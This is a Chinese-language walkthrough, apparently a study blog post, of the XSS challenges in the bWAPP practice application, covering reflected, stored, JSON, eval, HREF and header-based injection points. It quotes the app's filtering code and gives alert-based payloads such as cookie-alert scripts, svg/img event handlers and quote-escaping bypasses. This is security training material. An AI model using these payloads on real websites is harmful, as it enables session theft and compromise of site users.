XSS
在chrome上,需要先关闭xss保护

反射型
low
对输入未做过滤
$data = no_check($data);

输入<script>alert(document.cookie)</script>


middle
输入校验
function xss_check_4($data)
{
// addslashes - returns a string with backslashes before characters that need to be quoted in database queries etc.
// These characters are single quote ('), double quote ("), backslash (\) and NUL (the NULL byte).
// Do NOT use this for XSS or HTML validations!!!
return addslashes($data);
}addslashes对’、”、\、NUL进行了编码,在其前面加上\,例如输入”会输出\”。
使用payload<script>alert(document.cookie)</script>仍可以正常成功。


但是想要alert字符的话不会成功,因为引号被转义了。为了绕过转义,可以将<script>alert('test')</script>写为<script>alert(/test/)</script>

测试成功后,我才发现在js中使用/包字符串好像和”“的作用是一样的,等有时间再细学下JS

high
function xss_check_3($data, $encoding = "UTF-8")
{
// htmlspecialchars - converts special characters to HTML entities
// '&' (ampersand) becomes '&'
// '"' (double quote) becomes '"' when ENT_NOQUOTES is not set
// "'" (single quote) becomes ''' (or ') only when ENT_QUOTES is set
// '<' (less than) becomes '<'
// '>' (greater than) becomes '>'
return htmlspecialchars($data, ENT_QUOTES, $encoding);
}POST
和GET相同
STORE
low
POC<script>alert('hack')</script>


middle and high
同上
change secret
经验不足,没有想到……

把hidden改为text可以出现隐藏的输入框



插入POC"><svg onload=alert(1)><"


提交后页面HTML变为


middle and high
删除了low中的提交点,改为了token验证。


Store——User-Agent
low
这里会将HTTP Headers中的User-Agent作为日志中的User-Agent输出,修改其为js代码可以将其输出到浏览器上。
$ip_address = $_SERVER["REMOTE_ADDR"];
$user_agent = $_SERVER["HTTP_USER_AGENT"];

middle
绕过addslashes
high
使用了htmlspecialchars
store——cookie
不知道怎么做……
Reflected (JSON)
low
这个,思路清奇啊,可以看到,关键代码是
$string = '{"movies":[{"response":"' . $title . '??? Sorry, we don't have that movie :("}]}';
<script>
var JSONResponseString = '<?php echo $string ?>';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
</script>
把php语句替换后得到
<script>
var JSONResponseString = '{"movies":[{"response":"' . $title . '??? Sorry, we don't have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
</script>
一开始我以为是DOM型的,后来发现title在输出时被包裹在单引号了,似乎并不可以。网上查阅了一波大神思路后,发现是使用闭合json语句的方法。
POC
"}]}';alert(1);</script>
此时html中出现了
<script>
var JSONResponseString = '{"movies":[{"response":"' "}]}';alert(1);</script>'??? Sorry, we don't have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
</script>
选择在第一行语句中直接闭合json语句,同时加上一个</script>闭合js代码,将后面的语句都变为无效语句。可以看到markdown已经很贴心的将无效的代码注释掉了。
middle and high
使用htmlspecialchars,安全
Reflected (AJAX/JSON)
不是很懂js,但是看样子在0和1等级的时候,可以eval执行我们的输入,但是
<?php
if($_COOKIE["security_level"] == "2")
{
?>
JSONResponse = JSON.parse(xmlHttp.responseText);
<?php
}
else
{
?>
JSONResponse = eval("(" + xmlHttp.responseText + ")");
<?php
}
?>payload
<img src=x onerror=alert(1)>
or
<svg onload=alert(1)>

Reflected (Back Button)
low
终于有我会的了……
<p>Click the button to go to back to the previous page:
<input type=button value="Go back" onClick="document.location.href='http://localhost/bwapp/portal.php'">
</p>
可以看到这里onClick中值是可以改变的,将http头中的refer(表示目前的网页是从哪个网页跳转来到)改为
"><script>alert(/1/)</script>

后台代码中也表示出了是使用HTTP_REFERER来判断上一个网页是什么。
<input type=button value="Go back" onClick="document.location.href='<?php echo isset($_SERVER["HTTP_REFERER"]) ? xss($_SERVER["HTTP_REFERER"]) : ""?>'">
Reflected (Eval)
从html中可知,这里会将我们传入的函数放入eval中执行
<script>
eval("document.write(Date())");
</script>
将Date()函数替换为我们要执行的函数,比如
alert(/1/)
也可使用闭合语句的方法
)"); alert(/1/)</script>
Reflected (HREF)
low
XSS位置,其中$name可以由我们输入
<td align="center"> <a href=xss_href-3.php?movie=<?php echo $row["id"]; ?>&name=<?php echo hpp($name);?>&action=vote>Vote</a></td>
闭合标签
""><script>alert(/hack/)</script> //
结果
<td align="center"> <a href=xss_href-3.php?movie=1&name=""><script>alert(/hack/)</script> //&action=vote>Vote</a></td>
midlle and high
使用urlencode()
Reflected (Login Form)
没找到可以xss的地方,用sql注入进去了


Reflected (PHP_SELF)
不懂这个要考什么
low
<script>alert(1)</script>
middle and hogh
略
Reflected (User-Agent)
User-Agent为注入点
结语
到这里差不多算结束了,只能说这个题目种类范围覆盖很全,但是质量确实很一般,很多题目都只是为了让我们知道有那一种的xss注入点,有可能还存在多个注入点的情况。在输入校验上,一般都是low不对输入进行编码,middle使用addslahes,high使用htmlspecialchars,一般只要找到注入点,这个题就算完成了。